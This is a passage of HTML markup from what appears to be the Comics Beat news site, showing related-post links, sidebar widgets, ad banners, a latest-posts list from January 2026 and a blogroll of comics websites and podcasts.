                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/review-vermeer-of-the-borscht-belt/" rel="bookmark" class="td-image-wrap" title="Review: VERMEER OF THE BORSCHT BELT and The Art of Not Forgetting –  Inside Drew Friedman’s Universe"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Vermeer of the Borscht Belt" title="Review: VERMEER OF THE BORSCHT BELT and The Art of Not Forgetting –  Inside Drew Friedman’s Universe" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/59bdeaef98bf4cf506a3ffb254b2bbd6c7cc6415383ac91a5b1f5fffa9c60e79._SX1080_FMjpg_-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/59bdeaef98bf4cf506a3ffb254b2bbd6c7cc6415383ac91a5b1f5fffa9c60e79._SX1080_FMjpg_-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Vermeer of the Borscht Belt" title="Review: VERMEER OF THE BORSCHT BELT and The Art of Not Forgetting –  Inside Drew Friedman’s Universe" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/59bdeaef98bf4cf506a3ffb254b2bbd6c7cc6415383ac91a5b1f5fffa9c60e79._SX1080_FMjpg_-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/59bdeaef98bf4cf506a3ffb254b2bbd6c7cc6415383ac91a5b1f5fffa9c60e79._SX1080_FMjpg_-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/review-vermeer-of-the-borscht-belt/" rel="bookmark" title="Review: VERMEER OF THE BORSCHT BELT and The Art of Not Forgetting –  Inside Drew Friedman’s Universe">Review: VERMEER OF THE BORSCHT BELT and The Art of Not Forgetting –  Inside Drew Friedman’s Universe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/critical-thinking-worlds-greatest-detective-vs-ghetto/" rel="bookmark" class="td-image-wrap" title="Critical Thinking: The World’s Greatest Detective vs. the Ghetto"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="The World's Greatest Detective vs. the Ghetto" title="Critical Thinking: The World’s Greatest Detective vs. the Ghetto" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/12/mazz-ringgold-banner-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/12/mazz-ringgold-banner-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="The World's Greatest Detective vs. the Ghetto" title="Critical Thinking: The World’s Greatest Detective vs. the Ghetto" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/12/mazz-ringgold-banner-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/12/mazz-ringgold-banner-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/critical-thinking-worlds-greatest-detective-vs-ghetto/" rel="bookmark" title="Critical Thinking: The World’s Greatest Detective vs. the Ghetto">Critical Thinking: The World’s Greatest Detective vs. the Ghetto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/troy-little-cult-lamb/" rel="bookmark" class="td-image-wrap" title="INTERVIEW: Artist Troy Little Makes It Easy to Join the CULT OF THE LAMB"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20123'%3E%3C/svg%3E" alt="troy little" title="INTERVIEW: Artist Troy Little Makes It Easy to Join the CULT OF THE LAMB" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/03/troy-little-lamb-cover.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/03/troy-little-lamb-cover.jpg" width="218" height="123" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="troy little" title="INTERVIEW: Artist Troy Little Makes It Easy to Join the CULT OF THE LAMB" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/03/troy-little-lamb-cover.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/03/troy-little-lamb-cover.jpg" width="218" height="123"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/troy-little-cult-lamb/" rel="bookmark" title="INTERVIEW: Artist Troy Little Makes It Easy to Join the CULT OF THE LAMB">INTERVIEW: Artist Troy Little Makes It Easy to Join the CULT OF THE LAMB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/26/kakao-entertainments-p-cok-is-behind-batos-takedown/">Kakao Entertainment’s P.CoK is behind BATO’s takedown</a> <span class="rss-date">01/26/2026 12:12 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/22/close-but-no-cigar-japanese-anime-titles-snubbed-of-any-oscar-nominations/">Close, but no cigar — Japanese anime titles snubbed of any Oscar nominations</a> <span class="rss-date">01/22/2026 10:49 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/22/kpop-demon-hunters-nominated-for-two-academy-awards/">KPOP DEMON HUNTERS nominated for two Academy Awards</a> <span class="rss-date">01/22/2026 6:35 pm</span> <cite>Samantha Puc</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/22/seven-seas-announces-new-editions-of-little-mushroom-and-panguan-the-twelfth-gate/">Seven Seas announces new editions of LITTLE MUSHROOM and PANGUAN: THE TWELFTH GATE</a> <span class="rss-date">01/22/2026 3:00 pm</span> <cite>Merve Giray</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_8">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-169479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50872";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12718";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_8" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-silver-sprocket-signs-with-pgw-ingram-announces-2026-cartoonists-expands-team-more/" rel="bookmark" class="td-image-wrap" title="Exclusive: Silver Sprocket signs with PGW/Ingram, announces 2026 cartoonists, expands team & more"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Exclusive: Silver Sprocket signs with PGW/Ingram, announces 2026 cartoonists, expands team & more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sprocketstickercolors-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sprocketstickercolors-cropped-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Exclusive: Silver Sprocket signs with PGW/Ingram, announces 2026 cartoonists, expands team & more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sprocketstickercolors-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sprocketstickercolors-cropped-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-silver-sprocket-signs-with-pgw-ingram-announces-2026-cartoonists-expands-team-more/" rel="bookmark" title="Exclusive: Silver Sprocket signs with PGW/Ingram, announces 2026 cartoonists, expands team & more">Exclusive: Silver Sprocket signs with PGW/Ingram, announces 2026 cartoonists, expands team &amp; more</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/samantha-puc/">Samantha Puc</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:00:08-05:00">01/26/2026 12:00 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/supergirl-the-world/" rel="bookmark" class="td-image-wrap" title="SUPERGIRL: THE WORLD to celebrate the Girl of Steel before her new movie"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="SUPERGIRL: THE WORLD to celebrate the Girl of Steel before her new movie" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Supergirl-The-World-US-cover-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Supergirl-The-World-US-cover-featured-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="SUPERGIRL: THE WORLD to celebrate the Girl of Steel before her new movie" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Supergirl-The-World-US-cover-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Supergirl-The-World-US-cover-featured-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/supergirl-the-world/" rel="bookmark" title="SUPERGIRL: THE WORLD to celebrate the Girl of Steel before her new movie">SUPERGIRL: THE WORLD to celebrate the Girl of Steel before her new movie</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:15:02-05:00">01/26/2026 11:15 am</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/classic-comic-compendium-dreadstar-returns-is-a-welcomed-comics-revival/" rel="bookmark" class="td-image-wrap" title="Classic Comic Compendium: DREADSTAR RETURNS is a welcomed comics revival"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Dreadstar Returns" title="Classic Comic Compendium: DREADSTAR RETURNS is a welcomed comics revival" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DR-cover-1-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DR-cover-1-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Dreadstar Returns" title="Classic Comic Compendium: DREADSTAR RETURNS is a welcomed comics revival" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DR-cover-1-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DR-cover-1-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/classic-comic-compendium-dreadstar-returns-is-a-welcomed-comics-revival/" rel="bookmark" title="Classic Comic Compendium: DREADSTAR RETURNS is a welcomed comics revival">Classic Comic Compendium: DREADSTAR RETURNS is a welcomed comics revival</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:00:33-05:00">01/26/2026 11:00 am</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-osy-ikhile-the-marvida-bros-announce-we-who-remain-coming-to-globalcomix/" rel="bookmark" class="td-image-wrap" title="Exclusive: Osy Ikhile & the Marvida bros announce WE WHO REMAIN coming to GlobalComix"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Exclusive: Osy Ikhile & the Marvida bros announce WE WHO REMAIN coming to GlobalComix" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/We-Who-Remain_1-Cover-cropped-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/We-Who-Remain_1-Cover-cropped-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Exclusive: Osy Ikhile & the Marvida bros announce WE WHO REMAIN coming to GlobalComix" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/We-Who-Remain_1-Cover-cropped-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/We-Who-Remain_1-Cover-cropped-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-osy-ikhile-the-marvida-bros-announce-we-who-remain-coming-to-globalcomix/" rel="bookmark" title="Exclusive: Osy Ikhile & the Marvida bros announce WE WHO REMAIN coming to GlobalComix">Exclusive: Osy Ikhile &amp; the Marvida bros announce WE WHO REMAIN coming to GlobalComix</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:30:39-05:00">01/26/2026 10:30 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
